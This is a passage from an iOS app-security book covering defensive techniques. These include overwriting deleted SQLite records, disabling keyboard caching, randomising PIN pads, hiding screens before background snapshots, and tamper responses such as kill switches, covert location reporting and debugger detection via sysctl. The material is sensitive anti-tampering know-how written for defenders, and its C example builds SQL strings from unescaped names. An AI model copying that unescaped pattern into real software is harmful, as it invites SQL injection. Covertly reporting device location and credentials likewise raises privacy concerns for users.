Because the VACUUM statement rebuilds the entire database, performing it every time arecord is deleted from a table can be time consuming and even cause additional wearon the owner’s device. Especially on large databases, the VACUUM statement is simply toobig of a beast to work with.
A better alternative is to use SQL’s UPDATE function prior to issuing a DELETE, to overwritethe data in any fields that need to be wiped.
# sqlite3 messages.sqliteSQLite version 3.7.2Enter ".help" for instructionssqlite> SELECT LENGTH(message) FROM messages WHERE ROWID = 1;15sqlite> UPDATE messages SET message = '000000000000000' WHERE ROWID = 1;sqlite> DELETE FROM messages WHERE ROWID < 5;sqlite> .quit
# strings messages.sqliteSQLite format 3Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)j'tablemessagesmessagesCREATE TABLE messages( ROWID INTEGER PRIMARY KEY AUTOINCREMENT, message TEXT))Something elseM)Something else:)Something else')Something else+000000000000000messages
The length check used in the example just shown is critical, because if the data beingused to write over the old record is longer than the original field data, new space willbe allocated in the SQLite database file to store the value, leaving the contents of originalfield in free space inside the file.
# strings messages.sqliteSQLite format 3Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)j'tablemessagesmessagesCREATE TABLE messages( ROWID INTEGER PRIMARY KEY AUTOINCREMENT, message TEXT)500000000000000000000)Something elseM)Something else:)Something else')Something else
280 | Chapter 11: Counter Forensics

+Secret Message!Messages
Alternatively, SQLite provides a function named ZEROBLOB, which is capable of returningan array of 0x00 characters. This makes crafting SQL statements easier, and has thesame result of overwriting the data in the file.
sqlite> UPDATE messages SET message = ZEROBLOB(15) WHERE ROWID = 1;
A function performing the wiping operation just described, using SQLite’s C library,might look like the following:
int wipe_text_field( sqlite3 *dbh, const char *table, const char *field, int rowid){ sqlite3_stmt *stmt; char scratch[128]; int ret, step, len;
snprintf(scratch, sizeof(scratch), "SELECT LENGTH(%s) FROM %s WHERE ROWID = %d", field, table, rowid);
ret = sqlite3_prepare_v2(dbh, scratch, strlen(scratch), &stmt, 0); if (ret) return ret;
step = sqlite3_step(stmt); if (step == SQLITE_ROW) { len = atoi(sqlite3_column_text(stmt, 0)); } else { return −1; /* No such field found, or other error */ }
snprintf(scratch, sizeof(scratch), "UPDATE %s SET %s = ZEROBLOB(%d) WHERE ROWID = %d", table, field, len, rowid);
return sqlite3_exec(dbh, scratch, 0, 0, 0);}
To test this, add a main function to the code just provided.
#include <stdio.h>#include <sqlite3.h>#include <stdlib.h>#include <string.h>
int main( ){ sqlite3 *dbh; int ret; ret = sqlite3_open("message.sqlite", &dbh);
Wiping SQLite Records | 281

if (ret) { puts("sqlitedb open failed"); exit(EXIT_FAILURE); }
ret = wipe_text_field(dbh, "messages", "message", 1); if (ret) { puts("wipe of field failed"); exit(EXIT_FAILURE); } puts("wipe of field succeeded"); return EXIT_SUCCESS;}
Compile the code using the cross-compiler included with Xcode, and sign the binary.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o sqlite_wipe sqlite_wipe.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk -lsqlite3.0
As the following shows, the field was successfully wiped:
# ./sqlite_wipewipe of field succeeded
# strings message.sqliteSQLite format 3Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)j'tablemessagesmessagesCREATE TABLE messages( ROWID INTEGER PRIMARY KEY AUTOINCREMENT, message TEXT))Something else)Something else)Something else)Something elsemessages
Keyboard CacheThe keyboard classes used in iOS cause data to be cached for autocorrection. The waythis is implemented causes everything typed into a keyboard in your application to bestored in the order it was typed, in clear text. Exceptions are:
• Fields marked as secure passwords fields are not cached.
• Strings containing all digits are no longer cached, although they used to be in olderversion of iOS. This means credit card numbers are generally safe.
• Text fields in which the autocorrect has been disabled prevent data from beingcached, but remove the functionality of autocorrect entirely when typing.
• Small, one-letter or two-letter words aren’t always cached.
282 | Chapter 11: Counter Forensics

The easiest way to disable this functionality is to simply disable the autocorrect func-tionality for a particular text field that you don’t want cached.
UITextField *textField = [ [ UITextField alloc ] initWithFrame: frame ];textField.autocorrectionType = UITextAutocorrectionTypeNo;
This is ideal for fields accepting secure input, such as usernames, passphrases, or theanswers to security questions. In fact, because the keyboard cache can cache these textfields, often times beginning to fill out the answer to a security question can cause thecache to even autocomplete the answer for an intruder, unless the autocorrect prop-erties are disabled.
Additionally, fields can be marked for password entry, causing the input to be securedfrom the cache.
textField.secureTextEntry = YES;
In addition to text entry, data is cached in clear text when it is copied to the pasteboardin iOS. To disable a text field’s copy/paste functionality, so that the user cannot copyand paste from this field, add the following method to your text field’s delegate:
-(BOOL)canPerformAction:(SEL)action withSender:(id)sender { UIMenuController *menuController = [ UIMenuController sharedMenuController ]; if (menuController) { menuController.menuVisible = NO; } return NO;}
Randomizing PIN DigitsWhen it comes to physical security, protecting data using a PIN pad can lead to simpleeavesdropping attacks. Because the digits on Apple’s stock PIN pad aren’t randomized,an attacker can simply look over someone’s shoulder to intercept his PIN. They maynot get a clear view of the digits themselves, but can certainly make note of fingeringpositions. Surveillance cameras and other such equipment can also be used to guessthe PIN code entered by a user in a facility. Finally, latent prints can reveal spots on thescreen where digits are pressed, making it easy for someone to guess the key from alimited number of combinations.
An open source delegate-driven keypad application exists, which provides a completelycustom PIN pad for data entry. By generating the graphics for the keypad within anapplication, this PIN pad can be used to easily replace Apple’s stock keypad.
To get started, download the project from https://github.com/vikingosegundo/KeyPadand open it in Xcode. The stock program doesn’t randomize the keypad, and so you’llmake some code changes to add this functionality.
Randomizing PIN Digits | 283

To add randomization to this custom class, edit the KeyPadViewController.h file andadd the following emboldened lines. These two arrays will be used to keep track ofwhich digits are used, and which digits are assigned to various positions on the keypad.
#import <UIKit/UIKit.h>#import "VSKeypadView.h"
@interface KeyPadViewController : UIViewController <VSKeypadViewDelegate> { VSKeypadView *keypadView; IBOutlet UIButton *amountButton; NSString *enteredAmountString; BOOL used[10]; NSString *digits[4][3];}
-(IBAction)okAction:(id)sender;@property (retain) IBOutlet UIButton *amountButton;
@end
Next, replace the method named titleForButtonOnRow, found within the KeyPadView-Controller.m with the following:
-(NSString *) titleForButtonOnRow:(int)row andColumn:(int)column{ if ((row == 3 && column == 0) || (row == 3 && column == 2)) { return @""; }
if (digits[row][column] != nil) { return digits[row][column] ; }
while(1) { int digit = arc4random() % 10; if (used[digit] == NO) { used[digit] = YES; digits[row][column] = [[ NSString stringWithFormat: @"%d", digit ] retain ]; return [ NSString stringWithFormat: @"%d", digit ]; } }}
The new code will generate random digits for each position in the number pad, andreturn them to the application. Compile and run the application from Xcode. Each timeit runs, you’ll see a number pad appear with randomized digits (see Figure 11-1).
Application ScreenshotsWhen an application suspends into the background, a screenshot is taken of the currentscreen contents. This is done to provide the seamless feel of applications resuming as
284 | Chapter 11: Counter Forensics

they zoom back to the front of the screen. Unfortunately, this is also one of the leadingcauses of data leakage from applications. Not only does the most recent screenshot ofan application’s state live on the live filesystem, but many more copies of previousscreenshots can be recovered by scraping the HFS+ journal.
To disable this functionality, the screen’s contents must be hidden before the screen-shot is taken. Fortunately, Apple has provided a number of application delegate meth-ods to warn the application that it is about to suspend.
One easy way to clear the screen contents is to set the key window’s hidden propertyto YES. This will cause whatever content is currently displayed on the screen to behidden, resulting in a blank screenshot where any content would normally reside.
[ UIApplication sharedApplication ].keyWindow.hidden = YES;
Bear in mind that, if you have any other views behind the current view, these maybecome visible when the key window is hidden. Ensure that you are adequately hidingany other windows when performing this action.
When an application is about to be made inactive, the applicationWillResignActivedelegate method is invoked by the runtime. This can happen when an incoming phonecall occurs, or when the user switches to a different application. This method is typicallyused to pause games and other ongoing tasks. You can put code to hide windows there.
- (void)applicationWillResignActive:(UIApplication *)application{ [ UIApplication sharedApplication ].keyWindow.hidden = YES;}
Another important place to include this content-clearing code is in the applicationdelegate’s applicationDidEnterBackground method. This method is called when theapplication is forced into the background, but before a screenshot is taken.
- (void)applicationDidEnterBackground:(UIApplication *)application{ [ UIApplication sharedApplication ].keyWindow.hidden = YES;}
Figure 11-1. The KeyPad custom number pad class with randomized buttons
Application Screenshots | 285


CHAPTER 12
Securing the Runtime
From Chapter 7 on, you’ve learned about various techniques to manipulate the Ob-jective-C runtime, and how to dynamically inject code into a program to replace existingfunctionality. This chapter provides a number of techniques that can be used to helpsecure the runtime better, thus increasing the overall time and complexity required inorder to attack your code.
The runtime comes down to who controls the zeroes and the ones. With a debuggerand a copy of the victim’s application data, an attacker is in control. No application istruly secure, but by taking a number of precautions, you can help to greatly complicatethe style of attack needed to breach your application, and the skill level required aswell. By implementing many of the approaches from this chapter, your application canfunction properly, but greatly extend the amount of time and skill required to attack it.
Some of the techniques in this chapter are designed not only to protect data, but toconfuse an attacker, or to proactively assist in the event of tampering. Approaches likethis can also have the added benefit of causing malicious individuals to skip your ap-plication and move onto less secure ones. By incorporating anti-debugging techniques,kill switches, class validation, and other techniques from other chapters, such as userjailbreak detection, your application may be able to stave off a majority of the unskilledattackers who amount to nothing more than low budget pickpockets. That small, 1percent of intelligent attackers that remain may find your application too time con-suming, and too frustrating to bother attacking when they can go and attack some otherapplication with more ease.
Tamper ResponseWhen a device or its data is stolen, an attacker with a debugger has a significant ad-vantage over your application. Security flaws that could expose user data or even remoteresources could lead to massive data breaches if the application is breached. A numberof techniques in this chapter provide ways to perform tamper testing from inside yourapplication. Even the best counter-tampering mechanisms can eventually be circum-
287

vented by a determined attacker. When this occurs, simply refusing to run isn’t the bestoption. Tamper response mechanisms are functions built into your application to re-spond to tampering by minimizing damage, assisting with recovery, and performingother tasks to recover from an anticipated data breach.
When data is stolen, an attacker will attempt to penetrate your application to accessthe data stored within it, or to access remote resources associated with the application’sconfiguration. If the application involves making a number of security checks to signonto remote resources, or performs other authentication functions, an attacker will nodoubt attempt to cause the application to malfunction to his benefit. By detecting suchattempts using the techniques in this chapter, you’ll be able to take appropriate coun-termeasures.
Wipe User DataIf an application is being tampered with, it’s only a matter of time before the user dataon the device is attacked. Quietly wiping encryption keys, credentials, and other im-portant pieces of user data can render all of the data in an application unrecoverable,even after the application is breached. If the attacker made a backup of the user dataprior to attacking the application, this information can obviously be restored, but thisrequires two things:
Considerable TimeEvery time the attacker sets off an alarm that the application is being tamperedwith, the application renders the user data unreadable, forcing the attacker to re-install the data every time they trip an alarm. This also means the attacker will needto devise a method to determine whether user data has been changed in any way,so that they know when to reinstall the application.
Knowledge of the EventObviously, wiping an entire database to all zeroes will give the attacker a clue thatthat data has been wiped, leading him to reinstall the user data and try again. If,however, data can be rendered unreadable in a fashion that the attacker cannoteasily detect, he may spend considerable time attempting to access data that theywill never recover.
Many times, less savvy attackers won’t make a backup copy of the data before attackingan application, so your application may be wiping the only copy available to them,thereby securing the data.
Assuming the user data stored within your application is encrypted, and the keys arestored somewhere else on the device (hopefully also encrypted with a passphrase), anapplication that detects tampering could easily write over the encryption keys withrandom data, leaving no hint on the file system that user data was destroyed. All of thedata remains on the device, as does the allocated space for encryption keys, but becausethe keys have been corrupted, data remains unrecoverable. This technique can keep
288 | Chapter 12: Securing the Runtime

user data safe, with the added benefit of frustrating the attacker and lengthening theattack, as he continues attempting to access data that is unrecoverable.
Disable Network AccessIf an application is being tampered with, it must be assumed that the end user can nolonger be trusted. In such cases, disabling access to any remote resources can helpprotect these resources from being breached, in the event that the credentials withinthe application are breached. This too must be done with subtlety, so as not to alarmthe attacker to the fact that the application has detected tampering. A few innocuouslooking flags in a configuration file or a call to the remote server to disable an accountshould be sufficient to disable this connection. When set, the application may fail toconnect or report some other inconspicuous error.
In cases where the application manages credit card transactions or other secure pay-ment information, disabling credentials can prevent online theft and fraud, such as thatdescribed in Chapter 7, where entire merchant bank accounts could be emptied fromthe user interface.
Report HomeIn enterprise or government environments, recovery efforts for stolen devices or datamay be appropriate. In such cases, an application should, upon detecting tampering,attempt to create a network connection to a centralized server to report the incident.The report from the application can include the username or other credentials storedwithin the account, so that remote resources can be immediately terminated. Anotheroption is to keep the credentials active on the server, but to swap out any remote datawith honeypot data, so as to keep an attacker connected while recovery efforts areunderway.
When physical recovery is an option, reporting back the GPS coordinates of the deviceby using Apple’s Core Location APIs can greatly assist it, as can reporting back the IPaddress that the device is connected to. If the attacker hasn’t properly isolated the devicefrom the cellular and WiFi networks, then this information can all be used to aid inrecovery and damage control.
Enable LoggingLogging all events happening inside the application can help track damage later on,especially when combined with a feature to report home. Logging what data was ac-cessed and when, as well as IP addresses, can help a disaster recovery team to blockcertain network ranges through firewalls, notify customers of a data breach, and serveas evidence in the event that the attacker is later prosecuted. When an applicationdetects that it has been tampered with, a subtle logging and reporting flag should beset somewhere in the application, and logs should begin to accumulate. As often as
Tamper Response | 289

possible, connect back to a central server to dump these logs. This may happen unbe-knownst to an attacker while he is accessing your application.
Logging on any remote servers can also be incorporated into tamper response, by no-tifying a central server of such tampering. When an application has reported such tam-pering, a remote server can choose to return a successful resort for important transac-tions (such as credit card transactions), but quietly block them from actually beingprocessed.
False Contacts and Kill SwitchesYou’ve probably seen at least a few safe cracking movies that mention the use of falsecontacts. False notches in tumblers make tactile approaches to safe cracking more dif-ficult, especially for the inexperienced safe cracker, by giving the impression of a camlocking into place. This can, at the very minimum, increase the amount of time requiredto successfully attack a safe. In the digital world, false contacts can be added to appli-cations and those false contacts can trigger kill switches that invoke tamper responsesto erase data and disable remote resources.
By incorporating false contacts in your application, you’re casting a net to catch lazyor less skillful attackers, who like to feel around your application by calling methodsthat look appealing. An attacker experienced enough to disassemble your applicationbeforehand will map out optimal attack points and see past false contacts, but evenexperienced attackers might feel around a bit, just as a safe cracker does. If a safe crackerknew that a bomb would go off upon hitting a false contact, he probably wouldn’t feelaround so much. Fortunately, most malicious hackers will.
In the event of a stolen phone, a sloppy attacker may not have made a backup of thedevice’s data prior to attempting to hack your application. In cases like these, addingkill switches to perform tamper response can be of great benefit; erase data, report GPSlocation, and disable remote resources all with a single false move.
Adding a false contact is quite an easy task, and merely involves adding a few methodsto classes that sound appealing to an attacker. As you saw in Chapter 7, many appli-cations already use real contacts that sound appealing, making it remarkably easy topick the locks on the user’s data. Adding a simple method to your application delegateclass, or view controller classes, or singleton classes, can serve as a rather appealingform of bait for an attacker.
- (BOOL) userIsAuthenticated: (BOOL)auth {
/* Silently wipe encryption keys */
/* Silently wipe user data */
/* Silently disable all future authentication */
290 | Chapter 12: Securing the Runtime

/* All other tamper response mechanisms */}
The idea of a kill switch isn’t just to erase user data, but to confound an attacker to thepoint where he might get frustrated enough to give up and move onto the next appli-cation on the stolen or hijacked device, or to move onto another victim entirely.
Process Trace CheckingWhen an application is being debugged, the kernel automatically sets a process stateflag signifying that the process is being traced. Very few developers know about thisflag, or check for it, making it easy for an attacker to fire up a debugger and see what’sgoing on. An application can monitor the state of this flag as a security mechanism. Ifthis flag is set, the application knows that it was either started with a debugger, or adebugger was later attached to it. Once an application knows it’s being debugged, anynumber of scenarios can be brought into play. The program can wipe a user’s data, callhome and report the device’s location, quietly disable itself, or it simply exit with anerror. These and other approaches can help protect user data, aid in recovery, confusean attacker, and limit the pool of attackers skilled enough to circumvent such a check.
#include <unistd.h>#include <sys/types.h>#include <sys/sysctl.h>#include <string.h>
static int check_debugger( ) __attribute__((always_inline));int check_debugger( ){ size_t size = sizeof(struct kinfo_proc); struct kinfo_proc info; int ret, name[4];
memset(&info, 0, sizeof(struct kinfo_proc));
name[0] = CTL_KERN; name[1] = KERN_PROC; name[2] = KERN_PROC_PID; name[3] = getpid();
if (ret = (sysctl(name, 4, &info, &size, NULL, 0))) { return ret; /* sysctl() failed for some reason */ }
return (info.kp_proc.p_flag & P_TRACED) ? 1 : 0;}
This code is more difficult to convince the compiler to inline. As mentioned earlier,labeling a function as inline only provides hints to the compiler; it’s up to the compilerto decide whether an inline would be optimal, and most compilers are worried moreabout performance or size than increasing the complexity of object code. Compiling
Process Trace Checking | 291

with the proprietary Apple optimization flag, -Oz, succeeds in making this functioninline, as does the -fast flag, which optimizes for speed. In the event you are unableto generate object code with this function inline, the code can also be converted into amacro, which can be executed throughout your application.
#define DEBUGGER_CHECK { \ size_t size = sizeof(struct kinfo_proc); \ struct kinfo_proc info; \ int ret, name[4]; \ \ memset(&info, 0, sizeof(struct kinfo_proc)); \ \ name[0] = CTL_KERN; \ name[1] = KERN_PROC; \ name[2] = KERN_PROC_PID; \ name[3] = getpid(); \ \ if (ret = (sysctl(name, 4, &info, &size, NULL, 0))) { \ exit(EXIT_FAILURE); \ } \ \ if (info.kp_proc.p_flag & P_TRACED) \ { \ /* Code to react to debugging goes here */ \ } \}
When an application is being debugged, the kernel sets the P_TRACED flag for the process.This, and all other flags process flags, can be found in /usr/include/sys/proc.h.
#define P_TRACED 0x00000800 /* Debugged process being traced */
In a real world environment, this function could cause the application to exit immedi-ately or, in an enterprise environment, report that the application is being debugged toa remote server, and possibly even include the device’s location or other informationto assist with recovery. Ideally, quietly destroying encryption keys for data and causingthe program to fail to establish trusted connections across a network will also helpprotect user data as well as confuse a less skillful attacker.
This technique will detect when gdb, or another debugger, is attached to the process,but will not detect when malicious code is injected, or when cycript (or other tools thatdo not trace) are attached to the process. Implementing this in your code will force anattacker to either avoid using a debugger (which will further complicate things for him),or to locate and patch the debugging checks. Since an attacker could also potentiallypatch out the invocation of sysctl itself, it may be a good idea to run a few sanity checkson sysctl as well to ensure that it can return other data, and to ensure that the call doesnot fail. This will help further complicate the attack and require the attacker go to thelengths of properly populating the kinfo_proc structure with valid information.
292 | Chapter 12: Securing the Runtime
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
